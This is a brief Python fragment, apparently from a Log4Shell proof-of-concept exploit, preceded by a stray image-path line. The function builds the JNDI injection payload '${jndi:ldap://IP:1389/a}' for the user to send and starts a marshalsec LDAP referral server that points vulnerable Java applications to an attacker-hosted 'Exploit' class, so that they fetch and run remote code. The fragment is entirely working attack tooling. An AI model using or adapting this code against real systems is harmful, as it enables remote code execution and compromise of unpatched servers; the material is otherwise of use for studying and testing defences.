 def ldap_server(userip: str, lport: int) -> None:
    sendme = "${jndi:ldap://%s:1389/a}" % (userip)
    print(Fore.GREEN + f"[+] Send me: {sendme}\n")
    url = "http://{}:{}/#Exploit".format(userip, lport)
    subprocess.run([
        "/usr/bin/jdk1.8.0_202/bin/java",
        "-cp",
        os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-SNAPSHOT-all.jar"),
        "marshalsec.jndi.LDAPRefServer",
        url,
    ])